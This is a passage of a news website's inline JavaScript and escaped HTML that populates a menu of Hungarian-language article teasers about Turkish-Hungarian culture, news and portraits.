srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 